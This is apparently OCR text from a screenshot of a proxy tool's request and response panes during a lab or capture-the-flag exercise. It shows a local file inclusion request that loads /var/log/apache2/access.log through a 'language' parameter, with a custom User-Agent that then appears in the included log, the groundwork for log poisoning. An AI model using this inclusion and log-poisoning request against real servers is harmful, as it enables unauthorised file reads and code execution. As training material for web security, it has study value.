 Send Cancel < ▼ > ▼ Target: http://178.128.40.63:31162 ?
Request
Raw Params Headers Hex
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 178.128.40.63:31162
3 User-Agent: Flying M0nkey
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dobvd4ebr1farrbgv10mnqh4jt
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex Render
/image.jpg HTTP/1.1" 200 190402
"http://178.128.40.63:31162/index.php?language=/var/l
og/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0;
rv:68.0) Gecko/20100101 Firefox/68.0"
56 178.128.40.63 - - [18/Nov/2020:17:04:22 +0000] "GET
/favicon.ico HTTP/1.1" 404 494 "-" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
57 178.128.40.63 - - [18/Nov/2020:17:14:30 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1463 "-" "Flying M0nkey"
58 <br />
59 <b>Notice</b>:  Undefined variable: p2 in <b>
/var/www/html/index.php</b> on line <b>51</b><br />
60 <p class="read-more">
61 <a href="#">Read More</a>
62 </p>
63 </div>
64 </div>
65 <div class="blog-card alt">